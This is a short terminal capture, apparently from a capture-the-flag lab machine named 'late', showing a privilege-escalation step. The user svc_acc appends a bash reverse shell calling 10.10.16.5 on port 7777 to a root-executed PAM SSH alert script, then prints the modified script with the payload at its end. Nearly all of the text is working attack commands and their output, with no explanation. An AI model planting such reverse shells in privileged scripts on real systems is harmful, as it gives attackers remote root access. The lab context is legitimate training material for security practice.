 svc_acc@late:/tmp$ echo "bash -i >& /dev/tcp/10.10.16.5/7777 0>&1" >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:/tmp$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash

RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"

BODY="
A SSH login was detected.

        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"

if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi


bash -i >& /dev/tcp/10.10.16.5/7777 0>&1
svc_acc@late:/tmp$